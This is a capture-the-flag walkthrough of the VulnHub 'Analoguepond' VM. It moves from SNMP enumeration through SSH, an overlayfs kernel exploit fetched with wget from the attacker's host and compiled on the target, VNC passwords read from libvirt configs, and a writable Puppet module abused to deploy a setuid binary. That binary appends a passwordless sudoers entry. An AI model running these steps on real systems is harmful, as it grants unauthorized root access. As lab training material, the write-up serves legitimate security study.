Just around the time I was learning/experimenting with Puppet in my home lab knightmare asked me to preview a new VM based around some real-world tactics. This was a truly unique and interesting challenge and shows the dangers of leaving a Puppet, Ansible or any other configuration management or package management tool unsecured. As always the VM was ripe with cultural references which kept me on my toes researching both the nuances and the technical pieces. I highly recommend taking it for a spin, you can grab it here: https://www.vulnhub.com/entry/analougepond-1,185/
The README provides some hints for getting going:
Since you're not a Teuchter, I'll offer some hints to you:
Remember TCP is not the only protocol on the Internet My challenges are never finished with root. I make you work for the flags. The intended route is NOT to use forensics or 0-days, I will not complain either way.
To consider this VM complete, you need to have obtained:
Troll Flag: where you normally look for them
Flag 1: You have it when you book Jennifer tickets to Paris on Pan Am.
Flag 2: It will include a final challenge to confirm you hit the jackpot.
Have root everywhere (this will make sense once you're in the VM)
User passwords
2 VNC passwords
Best of luck! If you get stuck, eat some EXTRABACON
NB: Please allow 5-10 minutes or so from powering on the VM for background tasks to run before proceeding to attack.
After loading it up and waiting a few minutes I had an IP and was ready to go:

I added an entry to my hosts file to simplify things and started out with an nmap scan of all TCP ports and also a UDP scan of top 1000 ports due to the readme alluding to other protocols in use.
The TCP scan just gave me an SSH port, I didn’t even attempt bruteforcing because I knew knightmare wouldn’t make it that easy.
root@mrb3n:~# nmap -sV -Pn -T4 -p- --open analoguepond Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-12-14 09:39 EST Stats: 0:10:29 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan SYN Stealth Scan Timing: About 39.70% done; ETC: 10:05 (0:15:34 remaining) Nmap scan report for 192.168.85.128 Host is up (0.0010s latency). Not shown: 65534 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) MAC Address: 00:0C:29:C9:A7:A4 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The UDP scan turned up SNMP and based on the readme nod towards EXTRABACON (which requires SSH, SNMP and a public SNMP community string) I directed by attention here with snmpwalk.
root@mrb3n:~# nmap -sU --open analoguepond Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-12-14 06:07 EST Nmap scan report for 192.168.85.128 Host is up (0.00094s latency). Not shown: 998 closed ports PORT STATE SERVICE 68/udp open|filtered dhcpc 161/udp open snmp MAC Address: 00:0C:29:C9:A7:A4 (VMware)
I’ve truncated the output and just left in the key items
root@mrb3n:~# snmpwalk analoguepond -c public -v1 iso.3.6.1.2.1.1.1.0 = STRING: "Linux analougepond 3.19.0-77-generic #85~14.04.1-Ubuntu SMP Mon Dec 5 11:19:02 UTC 2016 x86_64" iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10 iso.3.6.1.2.1.1.3.0 = Timeticks: (103731) 0:17:17.31 iso.3.6.1.2.1.1.4.0 = STRING: "Eric Burdon <eric@example.com>" iso.3.6.1.2.1.1.5.0 = STRING: "analougepond" iso.3.6.1.2.1.1.6.0 = STRING: "There is a house in New Orleans they call it..." iso.3.6.1.2.1.1.7.0 = INTEGER: 72 iso.3.6.1.2.1.1.8.0 = Timeticks: (16) 0:00:00.16
So based on this it seems pretty certain that ‘eric’ is our username. I would have tried combos such as eric.burdon, eburdon etc but ‘eric@example.com’ seemed to be nudging me in the right direction. Our hint “There is a house in New Orleans…” could only the “the Rising Sun”. Which makes sense because Eric Burdon was the lead vocalist for the band: https://en.wikipedia.org/wiki/The_Animals.
Cranking this up in my headphones as the wife and kid slept I was able to SSH in with the creds eric:therisingsun.
Once in I was dropped into Eric’s home directory and had a couple of images as well as a binary named ‘spin’ which appeared to do just that, throw up a spinning cursor. Not useful…yet. I pulled down the images with SCP and checked for anything tasty in the exif data but came up empty, for now.
eric@analougepond:~$ pwd /home/eric eric@analougepond:~$ ls reticulatingsplines.gif
root@mrb3n:~# scp eric@analoguepond:/home/eric/reticulatingsplines.gif /var/www/html/ eric@analoguepond's password: reticulatingsplines.gif 100% 29KB 2.4MB/s 00:00
hmm, no clue at this point but I’ll hang onto it, it may prove to be useful.
The readme mentioned VNC passwords, a netstat showed that VNC was present on the localhost on 5900 and 5901. Ifconfig showed a virtual bridge on the 192.168.122.0/24 subnet so we must be dealing with some libvirt emulation here. The readme also mentions multiple hosts, I am guessing 2 additional ones :).
eric@analougepond:~$ netstat -antp (No info could be read for "-p": geteuid()=1000 but you should be root.) Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:5900 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:5901 0.0.0.0:* LISTEN - tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 408 192.168.85.128:22 192.168.85.129:55386 ESTABLISHED - tcp6 0 0 :::22 :::* LISTEN
eric@analougepond:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:c9:a7:a4
inet addr:192.168.85.128 Bcast:192.168.85.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fec9:a7a4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6766 errors:0 dropped:0 overruns:0 frame:0
TX packets:5594 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:452860 (452.8 KB) TX bytes:521927 (521.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:71 errors:0 dropped:0 overruns:0 frame:0
TX packets:71 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6140 (6.1 KB) TX bytes:6140 (6.1 KB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:b2:23:25
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:440 errors:0 dropped:0 overruns:0 frame:0
TX packets:218 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:24024 (24.0 KB) TX bytes:17414 (17.4 KB)
vnet0 Link encap:Ethernet HWaddr fe:54:00:6d:93:6a
inet6 addr: fe80::fc54:ff:fe6d:936a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:424 errors:0 dropped:0 overruns:0 frame:0
TX packets:1698 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:202700 (202.7 KB) TX bytes:243315 (243.3 KB)
vnet1 Link encap:Ethernet HWaddr fe:54:00:5b:05:f7
inet6 addr: fe80::fc54:ff:fe5b:5f7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:707 errors:0 dropped:0 overruns:0 frame:0
TX packets:1919 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:194781 (194.7 KB) TX bytes:285088 (285.0 KB)
Pulling up virsh and listing out the virtual hosts confirmed what we are dealing with.
virsh # list Id Name State ---------------------------------------------------- 2 barringsbank running 3 puppet running
Looking around the file system I really didn’t find much at first. Digging deeper I believe I found the locations of the VNC passwords but could not read them until I was root, will come back to that later.
Doing a uname -a showed that the kernel was likely vulnerable to the overlayfs root exploit:
eric@analoguepond:/var/lib/libvirt/network$ uname -a Linux analoguepond 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Several options come up in exploit-db
root@kali2-CTP:/var/www/html# searchsploit overlayfs
---------------------------------------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms)
---------------------------------------------------------------------------------------------------------------------- ----------------------------------
OverlayFS inode Security Checks - 'inode.c' Local Security Bypass | /linux/local/36571.sh
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Privilege Escalation | /linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Privilege Escalation (Access /etc/shadow) | /linux/local/37293.txt
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) - 'overlayfs' Privilege Escalation (1) | /linux/local/39166.c
Linux Kernel 4.3.3 - 'overlayfs' Privilege Escalation (2) | /linux/local/39230.c
Linux Kernel (Ubuntu / Fedora / RedHat) - 'Overlayfs' Privilege Escalation (Metasploit) | /linux/local/40688.rb
Let’s go with 39166.c because this one has worked for me a few times in the past. We pull the file over to the target and compile it.
eric@analoguepond:/tmp$ wget http://192.168.110.145/39166.c --2017-06-26 17:16:53-- http://192.168.110.145/39166.c Connecting to 192.168.110.145:80... connected. HTTP request sent, awaiting response... 200 OK Length: 2681 (2.6K) [text/x-csrc] Saving to: ‘39166.c’ 100%[===============================================================================================================>] 2,681 --.-K/s in 0s 2017-06-26 17:16:53 (47.6 MB/s) - ‘39166.c’ saved [2681/2681] eric@analoguepond:/tmp$ gcc 39166.c -o dobber eric@analoguepond:/tmp$ chmod +x dobber eric@analoguepond:/tmp$ ./dobber
Running it and we’ve got out root shell and of course our first troll flag.
root@analoguepond:/tmp# cd /root root@analoguepond:/root# ls flag.txt root@analoguepond:/root# cat flag.txt C'Mon Man! Y'all didn't think this was the final flag so soon...? Did the bright lights and big city knock you out...? If you pull a stunt like this again, I'll send you back to Walker... This is obviously troll flah #1 So keep going.
Taking a look at the libvirsh default.xml networking file gives us IPs and hostnames for our other hosts.
root@analoguepond:/var/lib/libvirt/network# ls
default.xml
root@analoguepond:/var/lib/libvirt/network# cat default.xml
<!--
WARNING: THIS IS AN AUTO-GENERATED FILE. CHANGES TO IT ARE LIKELY TO BE
OVERWRITTEN AND LOST. Changes to this xml configuration should be made using:
virsh net-edit default
or other application using the libvirt API.
-->
<networkstatus>
<class_id bitmap='0-2'/>
<floor sum='0'/>
<network>
<name>default</name>
<uuid>8edd2858-f408-4a4a-86f1-0993b59c6b30</uuid>
<forward mode='nat'>
<nat>
<port start='1024' end='65535'/>
</nat>
</forward>
<bridge name='virbr0' stp='on' delay='0'/>
<mac address='52:54:00:b2:23:25'/>
<ip address='192.168.122.1' netmask='255.255.255.0'>
<dhcp>
<range start='192.168.122.10' end='192.168.122.15'/>
<host mac='52:54:00:5b:05:f7' name='puppet' ip='192.168.122.2'/>
<host mac='52:54:00:6d:93:6a' name='barringsbank' ip='192.168.122.3'/>
</dhcp>
</ip>
</network>
We can also find live hosts with a little bash one-liner:
root@analoguepond:/var/lib/libvirt/network# for ip in 192.168.122.{1..254}; do ping -c 1 $ip > /dev/null && echo "${ip} is up"; done
192.168.122.1 is up
192.168.122.2 is up
192.168.122.3 is up
Next we need the qemu config files to grab the VNC passwords:
find / -name "*.xml"
...snip...
/etc/libvirt/qemu/barringsbank.xml
/etc/libvirt/qemu/puppet.xml
root@analoguepond:/etc/libvirt/qemu# cat barringsbank.xml
<!--
WARNING: THIS IS AN AUTO-GENERATED FILE. CHANGES TO IT ARE LIKELY TO BE
OVERWRITTEN AND LOST. Changes to this xml configuration should be made using:
virsh edit barringsbank
or other application using the libvirt API.
-->
<domain type='qemu'>
<name>barringsbank</name>
<uuid>6cf27edd-7559-d6eb-1502-d3135c807785</uuid>
<description>Who do you think you are...? David Lightman from memphistennessee...?</description>
<memory unit='KiB'>1048576</memory>
<currentMemory unit='KiB'>1048576</currentMemory>
<vcpu placement='static'>1</vcpu>
<os>
<type arch='x86_64' machine='pc-i440fx-trusty'>hvm</type>
<boot dev='hd'/>
<bootmenu enable='yes'/>
<bios useserial='yes'/>
</os>
<features>
<acpi/>
<apic/>
<pae/>
</features>
<clock offset='utc'/>
<on_poweroff>destroy</on_poweroff>
<on_reboot>restart</on_reboot>
<on_crash>restart</on_crash>
<devices>
<emulator>/usr/bin/qemu-system-x86_64</emulator>
<disk type='file' device='disk'>
<driver name='qemu' type='qcow2'/>
<source file='/var/lib/libvirt/images/barringsbank-1.img'/>
<target dev='hdb' bus='ide'/>
<address type='drive' controller='0' bus='0' target='0' unit='1'/>
</disk>
<controller type='pci' index='0' model='pci-root'/>
<controller type='ide' index='0'>
<address type='pci' domain='0x0000' bus='0x00' slot='0x01' function='0x1'/>
</controller>
<controller type='usb' index='0'>
<address type='pci' domain='0x0000' bus='0x00' slot='0x01' function='0x2'/>
</controller>
<interface type='network'>
<mac address='52:54:00:6d:93:6a'/>
<source network='default'/>
<model type='rtl8139'/>
<address type='pci' domain='0x0000' bus='0x00' slot='0x03' function='0x0'/>
</interface>
<serial type='pty'>
<target port='0'/>
</serial>
<console type='pty'>
<target type='serial' port='0'/>
</console>
<input type='mouse' bus='ps2'/>
<input type='keyboard' bus='ps2'/>
<graphics type='vnc' port='-1' autoport='yes' passwd='memphistennessee'/>
<video>
<model type='cirrus' vram='9216' heads='1'/>
<address type='pci' domain='0x0000' bus='0x00' slot='0x02' function='0x0'/>
</video>
<memballoon model='virtio'>
<address type='pci' domain='0x0000' bus='0x00' slot='0x05' function='0x0'/>
</memballoon>
</devices>
</domain>
-------------------------------------------------
root@analoguepond:/etc/libvirt/qemu# cat puppet.xml
<!--
WARNING: THIS IS AN AUTO-GENERATED FILE. CHANGES TO IT ARE LIKELY TO BE
OVERWRITTEN AND LOST. Changes to this xml configuration should be made using:
virsh edit puppet
or other application using the libvirt API.
-->
<domain type='qemu'>
<name>puppet</name>
<uuid>3561f84c-71c3-f16f-4a7b-9097e7d2ac39</uuid>
<description>puppetmaster if you mess with this VM I will sendyoubacktowalker</description>
<memory unit='KiB'>1048576</memory>
<currentMemory unit='KiB'>1048576</currentMemory>
<vcpu placement='static'>1</vcpu>
<os>
<type arch='x86_64' machine='pc-i440fx-trusty'>hvm</type>
<boot dev='cdrom'/>
<boot dev='hd'/>
<bootmenu enable='yes'/>
<bios useserial='yes'/>
</os>
<features>
<acpi/>
<apic/>
<pae/>
</features>
<clock offset='utc'/>
<on_poweroff>destroy</on_poweroff>
<on_reboot>restart</on_reboot>
<on_crash>restart</on_crash>
<devices>
<emulator>/usr/bin/qemu-system-x86_64</emulator>
<disk type='file' device='disk'>
<driver name='qemu' type='qcow2'/>
<source file='/var/lib/libvirt/images/puppet-1.img'/>
<target dev='hdb' bus='ide'/>
<address type='drive' controller='0' bus='0' target='0' unit='1'/>
</disk>
<controller type='pci' index='0' model='pci-root'/>
<controller type='ide' index='0'>
<address type='pci' domain='0x0000' bus='0x00' slot='0x01' function='0x1'/>
</controller>
<controller type='usb' index='0'>
<address type='pci' domain='0x0000' bus='0x00' slot='0x01' function='0x2'/>
</controller>
<interface type='network'>
<mac address='52:54:00:5b:05:f7'/>
<source network='default'/>
<model type='virtio'/>
<address type='pci' domain='0x0000' bus='0x00' slot='0x03' function='0x0'/>
</interface>
<serial type='pty'>
<target port='0'/>
</serial>
<console type='pty'>
<target type='serial' port='0'/>
</console>
<input type='mouse' bus='ps2'/>
<input type='keyboard' bus='ps2'/>
<graphics type='vnc' port='-1' autoport='yes' listen='127.0.0.1' passwd='sendyoubacktowalker'>
<listen type='address' address='127.0.0.1'/>
</graphics>
<video>
<model type='cirrus' vram='9216' heads='1'/>
<address type='pci' domain='0x0000' bus='0x00' slot='0x02' function='0x0'/>
</video>
<memballoon model='virtio'>
<address type='pci' domain='0x0000' bus='0x00' slot='0x04' function='0x0'/>
</memballoon>
</devices>
</domain>
Here we are:
‘memphistennessee’ and ‘sendyoubacktowalker’
So I next attempt to SSH to the puppet host and am presented with a possible username and a password hint in the SSH banner:
root@analoguepond:/etc/libvirt/qemu# ssh 192.168.122.2 The authenticity of host '192.168.122.2 (192.168.122.2)' can't be established. ECDSA key fingerprint is 4e:e6:d6:38:8a:9b:3c:aa:0c:55:95:a6:57:ce:f9:e5. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '192.168.122.2' (ECDSA) to the list of known hosts. +-----------------------------------------------+ Passwords are very dated.. Removing spaces helps sandieshaw log in with her most famous song +-----------------------------------------------+
Back to Google because I clearly do not have knightmare’s music knowledge and I see that Sandie Shaw’s most famous song was called ‘Puppet on a String’. At the time I wasn’t sure if the host name referred to the song name or the Puppet open-source configuration management tool. Knowing knightmare I figured it was the latter and I was in for a wild ride yet.
I logged in with the password ‘puppetonastring’ and things started to get really interesting.
My suspicions were confirmed upon checking out the /etc/puppet directory. Basically, Puppet is an open-source configuration management tool written in Ruby which uses a series of declarative statements in the form of ‘modules’ to push down configuration changes based upon a client-server model. Seeing that port 8140 and the modules/manifests in the /etc/puppet directory confirmed that I was on the puppetmaster server and the other host in play was the client. Browsing the manifests folder for each module we can see what each module does based on the init.pp file which declares a class and any files, content, commands, permissions, services to install etc.
The nodes.pp file located in /etc/puppet/manifests show which hosts have which modules pushed down to them when a puppet run happens.
sandieshaw@puppet:/etc/puppet/manifests$ cat nodes.pp
node 'default' {
include vulnhub
}
node 'puppet.example.com' inherits 'default' {
include wiggle
}
node 'barringsbank.example.com' inherits 'default' {
}
sandieshaw@puppet:/etc/puppet/manifests$ cat site.pp
node 'default' {
include vulnhub
}
node 'puppet.example.com' inherits 'default' {
include wiggle
}
node 'barringsbank.example.com' inherits 'default' {
include fiveeights
}
In this case we see that both hosts have the vulnhub module pushed by inheriting the ‘default’ node and that puppet has the wiggle module and our third host barringsbank has the fiveeights module pushed down.
The vulnhub module is hilarious and is knightmare’s revenge/way of stripping out every convenient utility we usually rely on. Bye curl, wget, fetch. No Nano! I started sweating, now I HAD to use vim. Thanks man! The module does a bunch of other stuff which is pretty self-explanatory but one key is that the ‘puppet check in’ cron which happens every 10 minutes. This tells us that hosts will check into the puppetmaster every 10 minutes for anything new, like abused modules :).
sandieshaw@puppet:/etc/puppet/modules/vulnhub/manifests$ cat init.pp
## Module to unwind changed #vulnhub people make. This will unwind the most
## common vectors they sued to get at my other VMs
class vulnhub {
## purge packages they abuse too (hello mrB3n, GKNSB, Ch3rn0byl, mr_h4sh)
$purge = [ "nano", "wget", "curl", "fetch","nmap", "netcat-traditional",
"ncat", "netdiscover", "lftp" ]
package { $purge:
ensure => purged,
}
## The encryption is still primative Egyptian
$theresas_nightmare = [ "cryptcat", "socat" ]
package { $theresas_nightmare:
ensure => present,
}
## Adding to sudoers is a bit naughty so reverse that (most of #vulnhub)
file { "/etc/sudoers.d":
ensure => "directory",
recurse => true,
purge => true,
force => true,
owner => root,
group => root,
mode => 0755,
source => "puppet:///modules/vulnhub/sudoers.d",
}
## revert /etc/passwd (Hey Rasta_Mouse!)
file {'/etc/passwd':
ensure => present,
owner => root,
group => root,
mode => 0644,
source => "puppet:///modules/vulnhub/${hostname}-passwd",
}
## and /etc/group (Hello to you cmaddy)
file {'/etc/group':
ensure => present,
owner => root,
group => root,
mode => 0644,
source => "puppet:///modules/vulnhub/${hostname}-group",
}
## Mr Potato Head! BACKDOORS ARE NOT SECRETS (Hey GKNSB!)
file {'/etc/ssh/ssd_config':
ensure => present,
owner => root,
group => root,
mode => 0644,
source => "puppet:///modules/vulnhub/${hostname}-sshd_config",
notify => Service["ssh"],
}
## Leave US keyboard for those crazy yanks, and not to torture Ch3rn0byl like
## Gibson
cron { "puppet check in":
command => "/usr/bin/puppet agent --test > /dev/null 2>&1",
user => "root",
minute => "*/10",
ensure => present,
}
## Everyone forbidden by default
file {'/etc/hosts.deny':
ensure => present,
owner => root,
group => root,
mode => 0644,
source => "puppet:///modules/vulnhub/hosts.deny",
}
## Firewall off to only specific hosts
file {'/etc/hosts.allow':
ensure => present,
owner => root,
group => root,
mode => 0644,
source => "puppet:///modules/vulnhub/${hostname}-hosts.allow",
}
## Don't fill up the disk
tidy { "/var/lib/puppet/reports":
age => "1h",
recurse => true,
}
## Changing openssh config requires restart
service { 'ssh':
ensure => running,
enable => true,
hasstatus => true,
hasrestart => true,
}
}
The wiggle module directory gives us the source code for the C file that creates our spin binary which is funny but useless to attempt to reverse based on the source code. Stay tuned though, it will come into play soon.
sandieshaw@puppet:/etc/puppet/modules/wiggle/files$ ls
spin spin.c
sandieshaw@puppet:/etc/puppet/modules/wiggle/files$ cat spin.c
#include <stdio.h>
#include <unistd.h>
void
advance_spinner() {
static char bars[] = { '/', '-', '\\', '|' };
static int nbars = sizeof(bars) / sizeof(char);
static int pos = 0;
printf("%c\r", bars[pos]);
fflush(stdout);
pos = (pos + 1) % nbars;
}
int
main() {
while (1) {
advance_spinner();
usleep(300);
}
return 0;
}
The wiggle manifest is more interesting and is likely our priv esc. Every puppet run will check to make sure that /tmp/spin is present and then chown it as root and set the SUID bit.
sandieshaw@puppet:/etc/puppet/modules/wiggle/manifests$ cat init.pp
## My first puppet module by Nick Leeson (C) Barringsbank
## Put spin binary in /tmp to confirm puppet is working
class wiggle {
file { [ "/tmp/spin" ]:
ensure => present,
mode => 4755,
owner => root,
group => root,
source => "puppet:///modules/wiggle/spin";
}
}
The spin binary is copied from /etc/puppet/modules/wiggle/files and luckily sandieshaw has write permissions on it so we can do something nasty.
sandieshaw@puppet:/etc/puppet/modules/wiggle/files$ ls -lah total 732K drwxrwxr-x 2 root sandieshaw 4.0K Dec 18 18:42 . drwxr-xr-x 4 root root 4.0K Dec 18 18:42 .. -rwxrwxr-x 1 sandieshaw sandieshaw 717K Dec 17 11:51 spin -rw-rw-r-- 1 sandieshaw sandieshaw 376 Dec 17 11:52 spin.c
I create my own version of the spin binary which allows me to run command as root like so…
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main()
{
setuid( 0 );
system( "/home/sandieshaw/rootme.sh" );
return 0;
}
rootme.sh just contains the following to add sadieshaw to the sudoers group, which is the easiest way given everything that knightmare stripped away from us:
echo "sandieshaw ALL=(ALL:ALL) NOPASSWD:ALL" >> /etc/sudoers
I compile it offline and we can SCP it to the host but I’m lazy so lets just base64 encode offline and decode it on the target:
cat spin | openssl base64 | awk 'BEGIN{ORS="";} {print}'
...snip...
sandieshaw@puppet:/etc/puppet/modules/wiggle/files$ echo "huge bas64 string" | base64 -d > spin
sandieshaw@puppet:/etc/puppet/modules/wiggle/files$ file spin
spin: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), stripped
We know from earlier that the Puppet run is every 10 minutes so I set everything up and grab some coffee
cron { "puppet check in":
command => "/usr/bin/puppet agent --test > /dev/null 2>&1",
user => "root",
minute => "*/10",
ensure => present,
}
After a bit I check and see that the spin binary was replaced based on the time stamp on the file and I am able to sudo to root without a password like a champion.
sandieshaw@puppet:/tmp$ ls -la total 12 drwxrwxrwt 2 root root 4096 Jun 26 18:20 . drwxr-xr-x 22 root root 4096 Jan 7 11:45 .. -rwsr-xr-x 1 root root 57 Jun 26 18:11 spin sandieshaw@puppet:/tmp$ ls -la total 16 drwxrwxrwt 2 root root 4096 Jun 26 18:21 . drwxr-xr-x 22 root root 4096 Jan 7 11:45 .. -rwsr-xr-x 1 root root 7452 Jun 26 18:21 spin sandieshaw@puppet:/tmp$ ./spin sandieshaw@puppet:/tmp$ sudo -s root@puppet:/tmp#
Once I escalate to root I check out the root directory for a flag or our next clues. I am presented with several files and clues.
root@puppet:/root# cd protovision/ root@puppet:/root/protovision# ls flag1.txt.0xff jim melvin root@puppet:/root/protovision# cat jim Mr Potato Head! Backdoors are not a... root@puppet:/root/protovision# cat melvin Boy you guys are dumb! I got this all figured out... root@puppet:/root/protovision# file flag1.txt.0xff flag1.txt.0xff: ASCII text, with very long lines root@puppet:/root/protovision# cat flag1.txt.0xff 3d3d674c7534795a756c476130565762764e4849793947496c4a585a6f5248496b4a3362334e3363684248496842435a756c6d5a675148616e6c5762675533623542434c756c47497a564764313557617442794d79415362764a6e5a674d585a7446325a79463256676732593046326467777961793932646751334a754e585a765247497a6c47613042695a4a4279615535454d70647a614b706b5a48316a642f67325930463264763032626a35535a6956486431395765756333643339794c364d486330524861
So we have a hex string which I decode with xdd to a reversed base64 string and eventually the below YouTube file:
root@puppet:/root/protovision# cat flag1.txt.0xff | xxd -p -r ==gLu4yZulGa0VWbvNHIy9GIlJXZoRHIkJ3b3N3chBHIhBCZulmZgQHanlWbgU3b5BCLulGIzVGd15WatByMyASbvJnZgMXZtF2ZyF2Vgg2Y0F2dgwyay92dgQ3JuNXZvRGIzlGa0BiZJByaU5EMpdzaKpkZH1jd/g2Y0F2dv02bj5SZiVHd19Weuc3d39yL6MHc0RHaroot@puppet:/root/protovision# cat flag1.txt.0xff | xxd -p -r | rev | base64 -d https://www.youtube.com/watch?v=GfJJk7i0NTk If this doesn't work, watch Wargames from 23 minutes in, you might find a password there or something...
This leads us to our mandatory movie reference, this one being from this scene in WarGames where the characters are discussing back doors. “Mr. Potato Head! Backdoors are not secrets.” In this case we may have a password of “‘secrets’ for something?
The characters also go on to correctly guess ‘Joshua’ is the back door phrase in the movie, I keep this in my back pocket for later. Maybe another password?
Exploring the directory yields a jpeg and then leads us down a rabbit hole of hidden directories.
puppet:/root/protovision# ls -la total 24 drwxr-xr-x 3 root root 4096 Dec 21 2016 . drwx------ 4 root root 4096 Jan 7 17:49 .. -rw-r--r-- 1 root root 401 Dec 21 2016 flag1.txt.0xff drwxr-xr-x 3 root root 4096 Dec 21 2016 .I_have_you_now -rw-r--r-- 1 root root 39 Dec 17 2016 jim -rw-r--r-- 1 root root 53 Dec 17 2016 melvin root@puppet:/root/protovision# cd .I_have_you_now/ root@puppet:/root/protovision/.I_have_you_now# ls grauniad_1995-02-27.jpeg root@puppet:/root/protovision/.I_have_you_now# file grauniad_1995-02-27.jpeg grauniad_1995-02-27.jpeg: JPEG image data, JFIF standard 1.02 root@puppet:/root/protovision/.I_have_you_now# ls -la total 84 drwxr-xr-x 3 root root 4096 Dec 21 2016 . drwxr-xr-x 3 root root 4096 Dec 21 2016 .. drwxr-xr-x 3 root root 4096 Dec 18 2016 .a -r-------- 1 root root 71790 Dec 18 2016 grauniad_1995-02-27.jpeg
The jpeg file does have something hidden in the exif data:
root@kali2:~/Desktop# exiftool grauniad_1995-02-27.jpeg ExifTool Version Number : 10.36 File Name : grauniad_1995-02-27.jpeg Directory : . File Size : 70 kB File Modification Date/Time : 2016:12:22 22:53:22-05:00 File Access Date/Time : 2016:12:22 22:53:25-05:00 File Inode Change Date/Time : 2016:12:22 22:53:22-05:00 File Permissions : rwxr-xr-x File Type : JPEG File Type Extension : jpg MIME Type : image/jpeg Exif Byte Order : Big-endian (Motorola, MM) X Resolution : 72 Y Resolution : 72 Resolution Unit : inches Software : Acorn version 4.5.1 Exif Image Width : 460 Exif Image Height : 276 XP Comment : SHA1SUM 0a1f5d1ba9f15fd38b6e37734707bfd295a6795c Padding : (Binary data 2060 bytes, use -b option to extract) JFIF Version : 1.02 Image Width : 460 Image Height : 276 Encoding Process : Baseline DCT, Huffman coding Bits Per Sample : 8 Color Components : 3 Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2) Image Size : 460x276 Megapixels : 0.127
I was unable to decrypt the sha1 but I hold onto it for later, knowing that knightmare doesn’t generally make mistakes or put things in his challenges that aren’t connected.
I list out all the subdirectories and am damn glad I didn’t do this by hand.
root@puppet:/root/protovision/.I_have_you_now# find . -type d . ./.a ./.a/.b ./.a/.b/.c ./.a/.b/.c/.d ./.a/.b/.c/.d/.e ./.a/.b/.c/.d/.e/.f ./.a/.b/.c/.d/.e/.f/.g ./.a/.b/.c/.d/.e/.f/.g/.h ./.a/.b/.c/.d/.e/.f/.g/.h/.i ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u. ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v. ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w. ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x. ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y ./.a/.b/.c/.d/.e/.f/.g/.h/.i/.j/.k/.l/.m/.n/.o/.p/.q/.r/.s/.t/.u./v./w./x./y/.z
Heading in I find several files which look to form a private key if assembled properly. At the bottom of this mess I find a file with the phrase ‘joshua’ which we earlier established must be useful for so mething as well as a gpg encrypted file that by the fle name could be an ssh key for a user ‘nleeson’.
